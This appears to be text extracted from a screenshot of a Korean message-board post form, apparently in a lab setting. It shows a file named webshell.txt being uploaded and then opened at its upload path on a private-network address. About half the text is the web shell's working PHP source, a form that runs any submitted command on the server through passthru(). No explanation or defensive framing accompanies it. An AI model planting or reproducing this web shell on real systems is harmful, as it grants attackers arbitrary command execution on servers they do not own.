 게 시 글 작 성
이 름 test
비밀번호 ●●●●
이메일 test01@test01
제 목 test
HTML적용 적용 비적용
내 용 test
파일첨부 찾아보기... webshell.txt (최대 4MB)
등록 다시작성 목록
게시판 × http://172.16.0…d/webshell.txt × +
172.16.0.110/board/upload/webshell.txt
<html>
<head></head>
<body>
<div align="left">
<font size="2">Input command : </font>
<form name="cmd" method="post" enctype="multipart/form-data">
<input type="text" name="cmd" size="30" class="input"><br>
<pre>
<?php
if($_POST['cmd']){
$cmd = $_POST['cmd'];
passthru($cmd);
}
?>
</pre>